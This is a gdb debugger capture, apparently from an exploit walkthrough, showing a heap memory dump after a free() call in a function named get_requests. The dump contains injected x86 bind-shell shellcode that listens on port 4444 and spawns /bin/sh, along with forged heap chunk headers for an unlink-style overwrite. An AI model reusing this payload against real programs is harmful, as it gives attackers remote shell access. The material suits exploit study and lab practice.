 (gdb) c
Continuing.
0×804be13 <get_requests+204>: call 0×804a9c2 <free>
0×804be18 <get_requests+209>: add DWORD PTR [ebp-0×c],0×1
0×804be1c <get_requests+213>: mov eax,DWORD PTR [ebp-0×c]
0×804e000: 0×00000000 0×00000089 0×44525346 0×61616161
0×804e010: 0×db31c031 0×40504050 0×b0e18950 0×43330433
0×804e020: 0×c68980cd 0×c650c031 0×c67f2404 0×01032444
0×804e030: 0×5c116866 0×89536643 0×0433b0e1 0×56515033
0×804e040: 0×cd43e189 0×87d23180 0×8903b1ca 0×b0c031f3
0×804e050: 0×80cd493f 0×cd493fb0 0×493fb080 0×685180cd
0×804e060: 0×68732f2f 0×69622f68 0×51e3896e 0×8951e289
0×804e070: 0×cd0bb0e1 0×b0c03180 0×6180cd01 0×61616161
0×804e080: 0×2f616161 0×61616161 0×fffffffc 0×fffffffc
0×804e090: 0×0804d410 0×0804e098 0×04e00c68 0×6161c308
0×804e0a0: 0×61616161 0×61616161 0×61616161 0×61616161
0×804e0b0: 0×61616161 0×61616161 0×61616161 0×61616161
0×804e0c0: 0×61616161 0×61616161 0×61616161 0×61616161
0×804e0d0: 0×61616161 0×61616161 0×61616161 0×61616161
0×804e0e0: 0×61616161 0×61616161 0×61616161 0×61616161
0×804e0f0: 0×61616161 0×52616161 0×2f544f4f 0×61616161
0×804e100: 0×fffffffc 0×fffffffc 0×0804d410 0×0804e098
0×804e110: 0×00000000 0×00000089 0×0000000a 0×00000000
0×804e120: 0×00000000 0×00000000 0×00000000 0×00000000